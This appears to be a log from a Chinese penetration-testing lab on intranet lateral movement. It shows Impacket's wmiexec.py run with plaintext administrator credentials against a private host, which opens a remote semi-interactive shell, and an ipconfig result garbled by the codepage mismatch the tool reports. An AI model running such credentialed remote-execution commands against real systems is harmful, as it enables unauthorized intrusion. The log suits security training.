 F:\内网安全\横向移动\impacket-0.12.0\examples>python wmiexec.py sqlserver/administrator:admin!@#45@192.168.3.32
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
�� �������� Ethernet0:
DNS ��� . . . . . . . :
�������� IPv6 �� . . . . . . . . : fe80::51dd:748a:bc36:50ac%12
IPv4 �� . . . . . . . . . . . . : 192.168.3.32
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.3.1
���������� isatap.{A11247B9-6BEE-4171-917A-AB69A8B66EF4}:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
C:\>